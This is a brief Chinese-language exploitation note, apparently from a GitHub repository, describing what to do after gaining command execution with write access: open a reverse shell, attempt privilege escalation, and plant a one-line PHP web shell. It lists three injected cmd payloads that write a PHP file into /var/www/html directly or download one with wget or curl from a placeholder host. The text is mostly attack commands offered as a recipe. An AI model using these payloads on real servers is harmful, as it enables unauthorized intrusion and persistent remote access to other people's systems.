 漏洞利用
如果有写权限的话
1、反弹shell，尝试提权
2、执行pwd得到绝对路径，写一句话木马：
?cmd=echo ^<?php phpinfo()?^> > /var/www/html/info.php
?cmd=wget -O /var/www/html/info.php http://www.xx.com/phpinfo.txt
?cmd=curl http://www.xx.com/phpinfo.txt > /var/www/html/info.php